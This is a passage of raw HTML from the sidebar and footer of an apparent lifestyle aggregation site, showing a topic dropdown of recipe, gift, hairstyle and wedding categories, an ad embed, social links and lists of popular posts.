	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8116" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7208" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Crochet%20Hairstyles%20New%2040%20Crochet%20Twist%20Styles%20You%20Ll%20Fall%20In%20Love%20with-242636.png" href="https://coolandfantastic.com/cute-crochet-hairstyles/" title="Best 22 Cute Crochet Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-crochet-hairstyles/" rel="bookmark" title="Best 22 Cute Crochet Hairstyles">
											Best 22 Cute Crochet Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-8996" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
